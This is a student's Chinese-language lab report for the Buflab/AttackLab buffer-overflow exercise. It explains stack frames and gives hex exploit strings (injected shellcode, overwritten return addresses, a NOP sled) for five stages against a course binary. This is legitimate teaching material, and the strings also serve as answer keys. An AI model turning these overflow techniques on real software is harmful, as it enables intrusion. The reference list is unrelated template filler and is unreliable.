

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机类
学 号 1170301027
班 级 1703010
学 生 冯帅
指 导 教 师 史先俊
实 验 地 点 G712
实 验 日 期 20181104

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 5 -
第3章 各阶段漏洞攻击原理与方法 - 6 -
3.1 Smoke阶段1的攻击与分析 - 6 -
3.2 Fizz的攻击与分析 - 7 -
3.3 Bang的攻击与分析 - 9 -
3.4 Boom的攻击与分析 - 12 -
3.5 Nitro的攻击与分析 - 14 -
第4章 总结 - 20 -
4.1 请总结本次实验的收获 - 20 -
4.2 请给出对本次实验内容的建议 - 20 -
参考文献 - 21 -

第1章 实验基本信息

1.1 实验目的

理解C语言函数的汇编级实现及缓冲器溢出原理

掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法

进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
Intel Core i7-7700HQ 2.81GHz，8GB RAM，128GB SSD

1.2.2 软件环境
Windows10 64位以上； Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位

1.2.3 开发工具

Visual Studio 2010 64位；CodeBlocks 64位；vi/vim/gedit+gcc

1.3 实验预习
填写

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
参数，返回地址，push ebp，为局部变量保留空间
低到高：（临时保护可能用到的现场寄存器）局部变量，ebp，返回地址，参数

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）
返回地址占8，push ebp(8)，为局部变量保留空间
寄存器传参

2.3请简述缓冲区溢出的原理及危害（5分）
超出范围，导致覆盖
如果局部变量覆盖其他局部变量，导致错误
返回地址，参数，rbp等，
Eg：不光覆盖当前栈帧，还覆盖相应程序，返回错误之类，

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
- g：hack（）
- 通过传递参数在子程序中对参数进行访问的时候溢出，导致返回地址错误

2.5请简述缓冲器溢出漏洞的防范方法（5分）
E.g:安全函数scanf_s fgets strcnpy等，
checkESP，（对当前堆栈进行保护，程序返回时再次检查堆栈 ），
栈金丝雀/密钥 ，
安全检查 SecurityStack，
Int3/cc 用cc填充局部变量区，
随机栈起始地址malloca 、随机代码起始地址--链接程序设置

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
/* padding required: 40bytes = 0x20(32)+8(ebp) */
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
/* smoke() located at : 0x4010b6 8bytes = 8(返回地址)小端 */
b6 10 40 00
00 00 00 00
分析过程：

可知缓冲区大小0x20，getbuf栈帧大小0x20+8，覆盖掉返回地址一共需要32+8+8=48个字节，又
，
所以易得



3.2 Fizz的攻击与分析
文本如下：
48 c7 c7 93 e7 e0 4e
68 d8 10 40 00 c3 00
00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
/* 返回地址 */
b0 3c 68 55
00 00 00 00

分析过程：
六十四位-O0的反汇编语言中可以看到，栈顶指针下图地址，fizz函数首地址，通过查看fizz函数可以看到函数调用过程中使用rdi寄存器传递参数，因而明了需要编写汇编代码


如是
第一行将cookie值存储到寄存器中，第二行将fizz地址压栈，表示下一条指令执行fizz函数


将生成的可执行文件反汇编看到机器语言代码，写到缓冲区中，再将函数放回地址修改为缓冲区首地址即可。

我的程序缓冲区首地址和rsp重合，因而如下



3.3 Bang的攻击与分析
文本如下：
48 c7 04 25 f0 61 60
00 93 e7 e0 4e
68 2e 11 40 00
c3 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
/* 返回地址 */
b0 3c 68 55
00 00 00 00
分析过程：

通过观察C语言源程序可以看到我们需要通过编写适当代码修改全局变量的值，

如下是汇编语言代码，第一句写将cookie值赋给全局变量地址，第二句将bang函数首地址压栈使下一步执行到bang函数，


操作同上，返回地址改为缓冲区首地址即可




3.4 Boom的攻击与分析
文本如下：
b8 93 e7 e0 4e
68 ae 11 40 00
c3 00 00 00
00 00 00 00
00 00
00 00 00 00
00 00 00 00
00 00 00 00
f0 3c 68 55
00 00 00 00
/* 返回地址 */
b0 3c 68 55
00 00 00 00
分析过程：
该阶段称为无感阶段，要求cookie值作为getbuf返回值传给test函数，通过查看test函数可以看到我们需要编写代码将eax的值修改为cookie，同时返回到getbuf的调用的下一行，也就<test+31>行，

直接写汇编语言，第一行为eax的值赋值为cookie，第二行将下一条指令<test+31>压栈作为下一条指令。


同时因为要恢复栈帧，也就是说要调用完getbuf函数之后恢复到test函数调用时候的ebp值，而分析六十四位可知，ebp的值存储在返回地址的上一部分，占八个字节，因而有如下字符串

下面是重新设断点运行到test时看到的rbp的地址0x55 68 3c f0



3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90

b8 93 e7 e0 4e 67 8d 6c 24 10
68 33 12 40 00
c3

/* 返回地址 */
40 3b 68 55
00 00 00 00

分析过程：

该阶段eax地址随机，调用的函数也有区别，跟上一阶段一样分析下来，需要将返回地址修改为testn函数调用getbufn之后的下一条指令地址，即0x401233

同时观察getbufn函数，发现此时的缓冲区大小为0x200，加上ebp的值（8）然后才是返回地址，计算可得本次代码字节数应为512+8+8 = 528个，而后八个字节存储返回地址

由于地址空间随机化，所以其实缓冲区的首地址每次都不一样，
但是如上这两句却正好说明了当程序运行到0x4018b6行的时候rax的地址正好指向缓冲区的首地址，因而这五次运行的时候都需要注意下这个时候eax的地址变化，
通过gdb中的运行可见如下情况


由于不敢确认因而我运行了两次，然后发现一模一样！所以eax就这几个地址
55683ad0
55683aa0
55683b20
55683b40
55683a50

运行到如上地址的时候我观察了一下ebp的值，我想直接以这个作为返回地址去恢复栈帧，但是失败了，后来想到去写一条语句后期把ebp的地址更新一下也相当于恢复栈帧所以有了如下汇编代码



但是缓冲区太大，上面敲定下来的rax的地址为缓冲区首地址，那么就简单的将代码放到底部，不管返回到哪都滑行到这让它运行就行，故而有了答案，上面504个字节不执行操作，只是滑行，底部16个字节是代码段，返回地址给五次随机中地址最大的就完成了，我曾经天真的认为c3也能逐渐滑下去，但是失败了。。



第4章 总结

4.1 请总结本次实验的收获
收获是了解了一点hacker的基操，感觉很酷，对于漏洞攻击有了一定程度的理解，对六十四位下的栈帧结构也有了一定程度的了解。

4.2 请给出对本次实验内容的建议
没什么更好的建议，感觉很强

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

